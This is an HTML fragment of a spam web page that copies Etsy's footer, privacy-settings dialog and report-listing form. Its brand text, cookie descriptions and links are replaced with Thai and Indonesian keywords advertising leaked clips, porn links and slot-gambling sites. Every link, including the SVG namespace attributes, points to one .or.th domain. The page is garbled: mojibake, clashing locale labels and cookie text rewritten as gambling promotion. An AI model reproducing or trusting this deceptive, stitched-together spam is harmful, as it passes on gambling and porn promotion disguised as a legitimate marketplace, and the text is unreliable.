<span class="etsy-icon wt-iconlarger-xs wt-iconbase-md"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,5.447c2.136,0,2.389,0.008,3.233,0.047c0.78,0.036,1.204,0.166,1.485,0.275c0.373,0.145,0.64,0.318,0.92,0.598 c0.28,0.28,0.453,0.546,0.598,0.92c0.11,0.282,0.24,0.706,0.275,1.485c0.038,0.844,0.047,1.097,0.047,3.233 s-0.008,2.389-0.047,3.233c-0.036,0.78-0.166,1.204-0.275,1.485c-0.145,0.373-0.318,0.64-0.598,0.92 c-0.28,0.28-0.546,0.453-0.92,0.598c-0.282,0.11-0.706,0.24-1.485,0.275c-0.843,0.038-1.096,0.047-3.233,0.047 s-2.389-0.008-3.233-0.047c-0.78-0.036-1.204-0.166-1.485-0.275c-0.373-0.145-0.64-0.318-0.92-0.598 c-0.28-0.28-0.453-0.546-0.598-0.92c-0.11-0.282-0.24-0.706-0.275-1.485c-0.038-0.844-0.047-1.097-0.047-3.233 S5.45,9.616,5.488,8.773c0.036-0.78,0.166-1.204,0.275-1.485c0.145-0.373,0.318-0.64,0.598-0.92c0.28-0.28,0.546-0.453,0.92-0.598 c0.282-0.11,0.706-0.24,1.485-0.275C9.611,5.455,9.864,5.447,12,5.447 M12,4.005c-2.173,0-2.445,0.009-3.298,0.048 C7.85,4.092,7.269,4.227,6.76,4.425C6.234,4.63,5.787,4.903,5.343,5.348C4.898,5.793,4.624,6.239,4.42,6.765 c-0.198,0.509-0.333,1.09-0.372,1.942C4.009,9.56,4,9.833,4,12.005c0,2.173,0.009,2.445,0.048,3.298 c0.039,0.852,0.174,1.433,0.372,1.942c0.204,0.526,0.478,0.972,0.923,1.417c0.445,0.445,0.891,0.718,1.417,0.923 c0.509,0.198,1.09,0.333,1.942,0.372c0.853,0.039,1.126,0.048,3.298,0.048s2.445-0.009,3.298-0.048 c0.852-0.039,1.433-0.174,1.942-0.372c0.526-0.204,0.972-0.478,1.417-0.923c0.445-0.445,0.718-0.891,0.923-1.417 c0.198-0.509,0.333-1.09,0.372-1.942C19.991,14.45,20,14.178,20,12.005s-0.009-2.445-0.048-3.298 c-0.039-0.852-0.174-1.433-0.372-1.942c-0.204-0.526-0.478-0.972-0.923-1.417c-0.445-0.445-0.891-0.718-1.417-0.923 c-0.509-0.198-1.09-0.333-1.942-0.372C14.445,4.014,14.173,4.005,12,4.005L12,4.005z"/></path><path d="M12,7.897c-2.269,0-4.108,1.839-4.108,4.108S9.731,16.113,12,16.113s4.108-1.839,4.108-4.108S14.269,7.897,12,7.897zM12,14.672c-1.473,0-2.667-1.194-2.667-2.667S10.527,9.339,12,9.339s2.667,1.194,2.667,2.667S13.473,14.672,12,14.672z"/></path><circle cx="16.27" cy="7.735" r="0.96"/></circle></svg></span>
<span class="wt-screen-reader-only">Instagram</span>
</a>
</li>
<li class="wt-list-inline__item">
<a class="wt-btn wt-btnsmall-md wt-btntransparent wt-btntransparent-flush-left wt-btnlight wt-btnicon wt-p-xs-1"
 href="https://ttba.or.th/"
 rel="nofollow"
target="_blank"
>
<span class="etsy-icon wt-iconlarger-xs wt-iconbase-md"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,5V19a1.007,1.007,0,0,1-1,1H15V13.776h2l0.336-2.3H15V9.659a0.912,0.912,0,0,1,1-1.031h1.5V6.55a11.284,11.284,0,0,0-1.641-.109c-2.2,0-3.3,1.219-3.3,3.039v1.992h-2v2.3h2V20H5a1.007,1.007,0,0,1-1-1V5A1.007,1.007,0,0,1,5,4H19A1.007,1.007,0,0,1,20,5Z"/></path></svg></span>
<span class="wt-screen-reader-only">Facebook</span>
</a>
</li>
<li class="wt-list-inline__item">
<a class="wt-btn wt-btnsmall-md wt-btntransparent wt-btntransparent-flush-left wt-btnlight wt-btnicon wt-p-xs-1"
 href="https://ttba.or.th/"
 rel="nofollow"
target="_blank"
>
<span class="etsy-icon wt-iconlarger-xs wt-iconbase-md"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3c-4.97 0-9 4.03-9 9 0 3.813 2.372 7.072 5.72 8.384-.08-.712-.15-1.807.03-2.585.164-.703 1.056-4.475 1.056-4.475s-.27-.54-.27-1.336c0-1.252.726-2.187 1.63-2.187.768 0 1.14.577 1.14 1.268 0 .773-.493 1.928-.746 2.998-.212.896.45 1.626 1.333 1.626 1.6 0 2.83-1.687 2.83-4.12 0-2.156-1.55-3.663-3.76-3.663-2.56 0-4.064 1.922-4.064 3.907 0 .773.297 1.603.67 2.054.073.09.083.168.06.26-.067.283-.22.895-.25 1.02-.038.165-.13.2-.3.12-1.124-.523-1.827-2.167-1.827-3.487 0-2.84 2.063-5.446 5.947-5.446 3.122 0 5.548 2.225 5.548 5.198 0 3.102-1.956 5.598-4.67 5.598-.912 0-1.77-.474-2.063-1.033l-.56 2.14c-.204.78-.753 1.76-1.12 2.358.842.26 1.737.402 2.665.402 4.97 0 9-4.03 9-9s-4.03-9-9-9"/></path></svg></span>
<span class="wt-screen-reader-only">Pinterest</span>
</a>
</li>
<li class="wt-list-inline__item">
<a class="wt-btn wt-btnsmall-md wt-btntransparent wt-btntransparent-flush-left wt-btnlight wt-btnicon wt-p-xs-1"
 href="https://ttba.or.th/"
 rel="nofollow"
target="_blank"
>
<span class="etsy-icon wt-iconlarger-xs wt-iconbase-md"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,12c0,5.664,0,5.664-8,5.664s-8,0-8-5.664,0-5.664,8-5.664S20,6.333,20,12Zm-5,0L10,9v6Z"/></path></svg></span>
<span class="wt-screen-reader-only">Youtube</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</nav>
 
<div class="chrome-footer__app-link" data-footer-app-link>
<a href="https://ttba.or.th/" class="chrome-footer__app-link__logo" aria-label="Download the คลิปหลุด TERBARU App">
<span class="wt-icon wt-iconlargest"><svg xmlns="https://ttba.or.th/" viewBox="0 0 48 24" aria-hidden="true" focusable="false">
<path d="M6.5 3.1v6s2.1 0 3.2-.1c.6.1 1.1-.3 1.2-.9.1-.1.1-.1.1-.2l.3-1.3h1l-.2 2.8.1 2.9h-1l-.2-1.1c-.1-.6-.6-1.1-1.2-1.1C9 10 6.5 10 6.5 10v5c0 1 .5 1.4 1.6 1.4h3.4c1.2.2 2.4-.5 2.8-1.6l.9-2h.8c-.1.4-.5 4-.6 4.8 0 0-3.1-.1-4.4-.1H5.2l-3.5.1v-.9l1.1-.2c.9-.1 1.2-.3 1.2-1 0 0 .1-2.2.1-5.9S4 3.9 4 3.9c0-.8-.3-.9-1.1-1.1l-1.1-.2v-.9l3.4.1h6.5c1.3 0 3.5-.2 3.5-.2s-.1 1.3-.2 4.5h-.9L13.8 5c-.3-1.5-.8-2.2-1.7-2.2H7c-.5 0-.5.1-.5.3zm13.2.7h1v3.4L24 7l-.2 1.5-3.2-.2v6c0 1.7.6 2.4 1.5 2.4.7 0 1.4-.3 1.8-.9l.5.6c-.6 1.1-1.9 1.8-3.2 1.7-1.5.1-2.8-1-2.9-2.5V8.4h-1.9v-.8c1.6-.2 2.8-1.2 3.3-3.8zm7 10.4l.6 1.5c.3.9 1.2 1.4 2.1 1.3 1.4 0 2-.7 2-1.6 0-2.8-5.4-2-5.4-5.7 0-2.1 1.7-3.1 3.9-3.1 1.1 0 2.1.2 3.2.5-.2.9-.2 1.8-.2 2.7l-.9.1-.6-1.6c-.4-.5-1-.8-1.6-.7-1 0-2 .4-2 1.5 0 2.5 5.6 2 5.6 5.7 0 2.1-1.9 3.2-4.1 3.2-1.2 0-2.3-.3-3.4-.7.1-1 .1-2.1 0-3.1h.8zM33 22c.2-1 .4-2 .6-3.1l.9-.1.3 1.7c.1.5.5.8 1 .7 1.1 0 2.4-.6 3.7-2.9-.6-1.4-2.3-5.8-3.8-9.3-.4-.9-.5-1-1-1.1l-.4-.2V7l2.4.1 3-.2v.8l-.7.2c-.4 0-.8.3-.8.7 0 .1 0 .2.1.3.2.5 1.5 4.1 2.4 6.6.8-1.7 2.4-5.5 2.6-6.2.1-.2.1-.4.2-.6 0-.4-.4-.8-.8-.8l-.7-.1v-.9l2.3.1 2.1-.1v.8l-.4.4c-.6.1-1 .5-1.2 1.1l-3.6 8.4c-2.1 4.8-4.3 5.2-5.9 5.2-.8-.1-1.6-.3-2.3-.8z"/></path>
</svg></span>
</a>
 
<div>
<a href="https://ttba.or.th/" tabindex="-1" class="wt-btn wt-btnbase-lg wt-btnsmall-xs chrome-footer__app-link__button">Download the คลิปหลุด TERBARU App</a>
</div>
</div>
</div>
 
<div class="chrome-footer__final-container">
<div class="chrome-footer__final">
 
<div class="chrome-footer__final-col">
<a id="locale-picker-trigger" class="wt-btn wt-btntransparent wt-btntransparent-flush-left wt-btntransparent-flush-rightwt-btnlightwt-btnsmall" aria-label="Update your settings Thailand English (US) Baht (THB)" href="https://ttba.or.th/" data-aria-controls="wt-locale-picker-overlay" role="button" aria-controls="wt-locale-picker-overlay">
<span class="wt-display-inline-block wt-nudge-t-2 wt-vertical-align-middle"><span class="etsy-icon locale-icon-svg-default wt-display-block wt-text-white&#10;wt-iconsmaller-xs wt-nudge-b-2"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,2A10,10,0,1,0,22,12,10.012,10.012,0,0,0,12,2ZM9,18.883v0.528A7.938,7.938,0,0,1,4.06,11.06l3.385,3.385a2.967,2.967,0,0,0,1.649,4.4ZM17.5,15a2.509,2.509,0,0,0,.5-0.05V15a0.992,0.992,0,0,0,.927.985A8,8,0,0,1,12,20c-0.216,0-.427-0.016-0.639-0.032l1.254-2.5-0.015.006A2.968,2.968,0,0,0,13,16a2.988,2.988,0,0,0-5-2.221V11H9a1,1,0,0,0,1-1V9a1,1,0,0,0,1-1,1,1,0,0,0,0-2H6.726A7.9,7.9,0,0,1,14,4.263V6a1,1,0,0,0,2,0V5.082a8.047,8.047,0,0,1,2,1.649V7H17a1,1,0,0,0,0,2h2.411a7.941,7.941,0,0,1,.326,1H17a2.556,2.556,0,0,0-2,2.5A2.5,2.5,0,0,0,17.5,15Z"/></path></svg></span>
</span>
<span class="wt-display-inline-block wt-vertical-align-middle">&nbsp Indonesia &nbsp | &nbsp English (US) &nbsp | &nbsp Rp (THB)</span>
</a>
</div>
 
<div class="chrome-footer__final-col">
<span class="chrome-footer__copyright">
Â© All Rights Reserved คลิปหลุด
</span>
 
<ul class="chrome-footer__final-links wt-list-inline">
<li class="wt-list-inline__item">
<a href="https://ttba.or.th/" class="chrome-footer__final-link">
Terms of Use
</a>
</li>
<li class="wt-list-inline__item">
<a href="https://ttba.or.th/" class="chrome-footer__final-link">
Privacy
</a>
</li>
<li class="wt-list-inline__item">
<a href="https://ttba.or.th/" class="chrome-footer__final-link">
Interest-based ads
</a>
</li>
 
<li class="wt-list-inline__item">
<a href="https://ttba.or.th/" class="chrome-footer__final-link">
Local Shops
</a>
</li>
 
<li class="wt-list-inline__item">
<button aria-controls="country-picker" style-type="primary" class="wt-text-link chrome-footer__final-link">
Regions
</button>

</li>
 
</ul>
</div>
</div>
</div>
 

 

</footer></div>
 


 
<div data-gdpr-consent-prompt="">

 
<script type="text/html" data-gdpr-consent-success-alert="">
<div class="wt-alert wt-alertsuccess-01 wt-alertfixed-floating wt-alertfixed-bottom wt-mb-xs-4">
<div class="wt-display-flex-xs">
<p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
</div>
</div>
</script>
</div>
 
<div id="wt-portals"><div id="wt-portal-blue" style="z-index: 80; position: relative;"></div><div id="wt-portal-green" style="z-index: 80; position: relative;"><div id="wt-modal-container"><div id="gdpr-privacy-settings" class="wt-overlay third-party-settings wt-text-left-xs" aria-labelledby="gdpr-full-settings-overlay-title" aria-hidden="true" role="dialog" data-gdpr-settings-overlay="" data-wt-overlay="">
<div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal="">
<div class="wt-overlay__header gdpr-overlay-header">
<h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
</div>
 
 
<div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
<div>
<div data-section="intro">
<p class="wt-text-caption wt-mb-xs-1">คลิปหลุดmenggunakan cookie dan teknologi serupa untuk memberi Anda pengalaman yang lebih baik, memungkinkan hal-hal seperti:</p>
<ul class="wt-text-caption wt-ml-xs-2 wt-mb-xs-2">
<li>คลิปหลุด</li>
<li>SITUS SLOT</li>
<li>LINK หนังโป๊</li>
<li>BANDAR SLOT</li>
<li>TOTO SLOT</li>
</ul>
<p class="wt-text-caption wt-line-height-tight wt-text-link">Informasi lebih lanjut dapat ditemukan di คลิปหลุด<a class="wt-text-link" href="https://ttba.or.th/">Kebijakan Cookie &amp; Teknologi Serupa</a> atau di <a class="wt-text-link" href="https://ttba.or.th/">Privacy Policy</a>.</p>
</div>
 
<div class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
<div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
<h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Cookie &amp; Teknologi yang Diperlukan</h2>
<p class="wt-text-caption wt-mb-xs-2">Beberapa fitur yang kita pakai di situs ini wajib banget supaya semuanya jalan lancar â€“ mulai dari keamanan akun, privasi pemain, sampai data supaya tombol login dan spin bisa dipakai tanpa error. Intinya, biar kamu bisa fokus main slot dan cek rtp dengan aman</p>
</div>
<div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
<div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
<span class="wt-text-caption">Selalu aktif</span>
</div>
</div>
</div>
 
<div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs" data-section="third_party_consent">
<div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
<h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Periklanan yang Dipersonalisasi</h2>
<p class="wt-text-caption wt-mb-xs-2">Kalau kamu mau dapat rekomendasi RTP gacor atau promo spesial, kita bisa pakai data mainmu (pakai cookie &amp; teknologi tracking) untuk kasih saran yang lebih pas. Kadang info itu juga kita share ke partner iklan supaya promonya cocok sama game favoritmu</p>
<p class="wt-text-caption wt-mb-xs-2"> Iklan yang dipersonalisasi dapat dianggap sebagai &quot;penjualan&quot; atau &quot;pembagian&quot; informasi berdasarkan undang-undang privasi California dan negara bagian lainnya, dan Anda mungkin memiliki hak untuk memilih keluar. Menonaktifkan iklan yang dipersonalisasi memungkinkan Anda untuk menggunakan hak Anda untuk memilih keluar. Pelajari lebih lanjut di <a class="wt-text-link" href="https://ttba.or.th/">Privacy Policy.</a>, <a class="wt-text-link" href="https://ttba.or.th/">Help Center</a>, dan <a class="wt-text-link" href="https://ttba.or.th/">Cookies &amp; Similar Technologies Policy</a>.</p>
</div>
<div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
<div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
<label for="third_party_consent" class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3" aria-hidden="true" data-gdpr-toggle-label="">
On
</label>
<input class="wt-switch wt-switchsmall" type="checkbox" name="third_party_consent" id="third_party_consent" checked data-gdpr-toggle="" data-checked-label="On" data-unchecked-label="Off" />
<label class="wt-switch__toggle" for="third_party_consent" aria-hidden="true"></label>
</div>
</div>
</div>
</div>
</div>
 
<div class="wt-overlay__footer wt-align-items-center">
<div class="wt-overlay__footer__cancel">
</div>
<div class="wt-overlay__footer__action">
<div class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
<div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saving-indicator="">
<div class="wt-spinner wt-spinner01 wt-display-inline-block wt-vertical-align-middle">
<span class="etsy-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
</div>
</div>
<div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saved-indicator="">
<span class="etsy-icon wt-iconsmaller-xs"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"></path></svg></span>
<span class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
</div>
<div>
<button data-wt-overlay-close="" class="wt-btn wt-btnprimary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
<p class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">Done</p>
</button>
</div>
</div>
</div>
</div>
</div>
</div><div data-wt-overlay="" data-report-item-overlay="" id="report-item-overlay" class="wt-overlay" role="dialog" aria-hidden="true" aria-modal="false" aria-label="report-item-overlay-title">
<div class="wt-overlay__modal" data-overlay-modal="">
<button class="wt-btn wt-btnicon wt-btntertiary wt-btnlight wt-overlay__close-icon" data-wt-overlay-close="" aria-label="Close">
<span class="etsy-icon wt-iconsmaller"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
</button>
<div data-report-item-form-container="" class="">
<div class="wt-overlay__header report-item-step">
<h2 class="wt-text-heading" id="report-item-overlay-title">Apa yang salah dengan daftar ini?</h2>
</div>
<div class="wt-overlay__header report-item-step wt-display-none">
<h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
<h3 class="wt-text-body-01 wt-mt-xs-3">Bagikan informasi lebih spesifik untuk membantu kami meninjau item ini dan melindungi pasar kami.</h3>
</div>
<form data-report-item-form="" action="/add_report.php" method="post">
<div class="report-item-step">
<div class="wt-select wt-mb-xs-3">
<select class="wt-select__element" id="report-item-choices" data-report-item-choices="">
<optgroup>
<option value="default" selected>Pilih alasanâ€¦</option>
<option value="order-problem">Ada masalah dengan pesanan saya</option>
<option value="ip-policy">Ini menggunakan kekayaan intelektual saya tanpa izin</option>
<option value="flag-item">Saya rasa itu tidak sesuai dengan kebijakan คลิปหลุด</option>
</optgroup>
</select>
<label for="report-item-choices" class="wt-screen-reader-only">Pilih alasanâ€¦</label>
</div>
<div data-report-choice="order-problem" id="order-problem" class="wt-display-none" style="display: none;">
<p class="wt-mb-xs-2 prose">Hal pertama yang harus Anda lakukan adalah menghubungi penjual secara langsung.</p>
<p class="wt-mb-xs-2 ip-policy prose">Jika Anda sudah melakukannya, barang Anda belum sampai, atau tidak sesuai deskripsi, Anda dapat melaporkannya ke คลิปหลุดdengan membuka kasus.</p>
<p class="wt-mb-xs-2 prose">
<a href="/help/article/5307" target="_blank">
Laporkan masalah dengan pesanan
</a>
</p>
</div>
<div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none" style="display: none;">
<p class="wt-mb-xs-2 prose">Kami menanggapi masalah kekayaan intelektual dengan sangat serius, tetapi banyak dari masalah ini dapat diselesaikan langsung oleh pihak-pihak yang terlibat. Kami sarankan Anda menghubungi penjual secara langsung untuk menyampaikan kekhawatiran Anda dengan hormat.</p>
<p class="wt-mb-xs-2 prose">Jika Anda ingin mengajukan tuduhan pelanggaran, Anda harus mengikuti proses yang dijelaskan dalam <a href="/legal/ip" target="_blank">Kebijakan Hak Cipta dan Kekayaan Intelektual</a>.</p>
</div>
<div data-report-choice="flag-item" id="flag-item" class="wt-display-none" style="display: none;">
<div class="wt-mb-xs-2">
<a href="/legal/sellers#allowed" target="_blank">
Tinjau bagaimana kami mendefinisikan barang buatan tangan, vintage, dan perlengkapan
</a>
</div>
<div class="wt-mb-xs-2">
<a href="/legal/prohibited" target="_blank">
Lihat daftar barang dan bahan terlarang
</a>
</div>
<div class="wt-mb-xs-4">
<a href="/legal/policy/listing-mature-content-correctly/242665462117" target="_blank">
Baca kebijakan konten dewasa kami
</a>
</div>
<div data-report-reason="" class="wt-validation">
<fieldset class="wt-mb-xs-4">
<legend class="wt-label wt-mb-xs-2">Beritahu kami mengapa Anda melaporkan item ini</legend>
<div class="wt-radio wt-mb-xs-1">
<input data-report-reason-input="" data-flag-name="not_handmade_vintage_or_craft" type="radio" class="wt-radio" id="flag_not_handmade_vintage_or_craft" name="flag_type_mnemonic" value="LISTING_CSV_MEMBER_FLAG" />
<label for="flag_not_handmade_vintage_or_craft">Ini bukan barang buatan tangan, vintage, atau kerajinan</label>
</div>
<div class="wt-radio wt-mb-xs-1">
<input data-report-reason-input="" data-flag-name="pornographic" type="radio" class="wt-radio" id="flag_pornographic" name="flag_type_mnemonic" value="OC_PORNOGRAPHY" />
<label for="flag_pornographic">Itu pornografi</label>
</div>
<div class="wt-radio wt-mb-xs-1">
<input data-report-reason-input="" data-flag-name="hate_speech_or_harassment" type="radio" class="wt-radio" id="flag_hate_speech_or_harassment" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL" />
<label for="flag_hate_speech_or_harassment">Ini adalah ujaran kebencian atau pelecehan</label>
</div>
<div class="wt-radio wt-mb-xs-1">
<input data-report-reason-input="" data-flag-name="minor_safety" type="radio" class="wt-radio" id="flag_minor_safety" name="flag_type_mnemonic" value="LISTING_MINOR_SAFETY" />
<label for="flag_minor_safety">Ini adalah ancaman terhadap keselamatan anak di bawah umur</label>
</div>
<div class="wt-radio wt-mb-xs-1">
<input data-report-reason-input="" data-flag-name="violence_or_self_harm" type="radio" class="wt-radio" id="flag_violence_or_self_harm" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL" />
<label for="flag_violence_or_self_harm">Ini mendorong kekerasan atau menyakiti diri sendiri</label>
</div>
<div class="wt-radio wt-mb-xs-1">
<input data-report-reason-input="" data-flag-name="dangerous_or_hazardous" type="radio" class="wt-radio" id="flag_dangerous_or_hazardous" name="flag_type_mnemonic" value="LISTING_PROHIBITED" />
<label for="flag_dangerous_or_hazardous">Itu berbahaya atau membahayakan</label>
</div>
<div class="wt-radio wt-mb-xs-1">
<input data-report-reason-input="" data-flag-name="violates_law" type="radio" class="wt-radio" id="flag_violates_law" name="flag_type_mnemonic" value="CC_REPORTED_ILLEGAL_CONTENT" />
<label for="flag_violates_law">Ini melanggar hukum atau peraturan tertentu</label>
</div>
<div class="wt-radio wt-mb-xs-1">
<input data-report-reason-input="" data-flag-name="violates_not_listed_policy" type="radio" class="wt-radio" id="flag_violates_not_listed_policy" name="flag_type_mnemonic" value="LISTING_PROHIBITED" />
<label for="flag_violates_not_listed_policy">Ini melanggar kebijakan yang tidak tercantum di sini</label>
</div>
<div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__messageis-hidden wt-sem-text-critical">Silakan pilih alasannya</div>
</fieldset>
</div>
</div>
</div>
<div class="report-item-step wt-display-none">
<div data-report-comment="" class="wt-validation" tabindex="0">
<label class="wt-screen-reader-only" for="report-item-reason">Sertakan hal lain yang perlu kami ketahui tentang item ini</label>
<textarea id="report-item-reason" data-report-comment-input="" name="reason" class="wt-textarea" placeholder="Include anything else we should know about this item"></textarea>
<div data-error="no-report-comment" id="no-report-comment" class="wt-validation__message wt-validation__messageis-hidden wt-sem-text-critical wt-mt-xs-2">
<span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path></svg></span> Pastikan untuk menambahkan lebih banyak rincian.
</div>
<div data-error="comment-min-length-illegal-content" id="comment-min-length-illegal-content" class="wt-validation__message wt-validation__messageis-hidden wt-sem-text-critical wt-mt-xs-2">
<span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path></svg></span> Tambahkan detail lebih lanjut, termasuk nama undang-undang atau peraturan (minimal 10 karakter).
</div>
</div>
</div>
<div data-report-bonafide="" class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
Dengan mengirimkan laporan ini, Anda mengonfirmasi bahwa informasi dan klaim dalam formulir ini akurat.
</div>
<div data-report-item-overlay-footer="" class="wt-overlay__footer wt-pt-xs-0 wt-display-none" id="overlay-footer" aria-hidden="true" style="display: none;">
<input type="hidden" name="_nnc" value="3:1757443933:IZCDEmL34NPkU3X48ZDZz8rZZPp4:9d62b7617187d17444be81b8f36c4dfb31d3884bb44f5aec3ebde05d24141848" class="hidden csrf" />
<input type="hidden" name="target_id" value="4302118744" />
<input type="hidden" name="target_type" value="listing" />
<input type="hidden" name="send_report" value="true" />
<input type="hidden" name="ref" value="unknown" />
<input type="hidden" name="platform" value="web" />
<input type="hidden" name="search_query" value="" />
<div class="wt-overlay__footer__cancel">
<button data-report-back-button="" type="button" class="wt-btn wt-btn-transparent report-item-step wt-display-none">
Go back
</button>
</div>
<div class="wt-overlay__footer__action">
<button data-report-next-button="" type="button" class="wt-btn wt-btnprimary report-item-step">
Next
</button>
<button data-report-submit-button="" type="submit" class="wt-btn wt-btnprimary report-item-step wt-display-none">
Submit report
</button>
</div>
</div>
</form>
</div>
</div>
</div><div class="wt-overlay image-overlay wt-justify-content-center" data-image-overlay="" data-animate-out="false" id="image-overlay" role="dialog" aria-hidden="true">
<div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal="">
<button data-clg-id="WtButton" class="wt-btn wt-btnfilled wt-btnicon wt-btnlight wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2" data-wt-overlay-close="true" aria-label="close">
<span class="wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
 
</button>
<div data-overlay-main-image-container="" class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
<button data-clg-id="WtButton" class="wt-btn wt-btnfilled wt-btnicon wt-btnlight wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2" data-image-overlay-prev="true" aria-label="previous">
<span class="wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"></path></svg></span>
 
</button>
<button data-clg-id="WtButton" class="wt-btn wt-btnfilled wt-btnicon wt-btnlight wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2" data-image-overlay-next="true" aria-label="next">
<span class="wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"></path></svg></span>
 
</button>
